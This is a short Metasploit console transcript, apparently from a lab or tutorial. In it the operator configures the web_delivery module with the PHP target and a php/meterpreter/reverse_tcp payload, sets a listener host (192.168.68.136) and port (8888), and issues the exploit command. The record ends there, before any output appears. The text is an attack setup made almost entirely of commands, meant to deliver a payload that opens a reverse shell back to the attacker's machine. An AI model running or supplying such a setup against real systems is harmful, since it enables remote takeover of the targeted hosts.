 Display all 393 possibilities? (y or n)
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set t
set target              set tcp::send_delay
set tcp::max_send_size  set timestampoutput
msf6 exploit(multi/script/web_delivery) > set t
set target              set tcp::send_delay
set tcp::max_send_size  set timestampoutput
msf6 exploit(multi/script/web_delivery) > set target
set target 0                         set target Linux
set target 1                         set target Mac\ OS\ X
set target 2                         set target PHP
set target 3                         set target PSH
set target 4                         set target PSH\ (Binary)
set target 5                         set target Python
set target 6                         set target Regsvr32
set target 7                         set target SyncAppvPublishingServer
set target 8                         set target pubprn
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse
_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.68.136
lhost => 192.168.68.136
msf6 exploit(multi/script/web_delivery) > set lport 8888
lport => 8888
msf6 exploit(multi/script/web_delivery) > exploit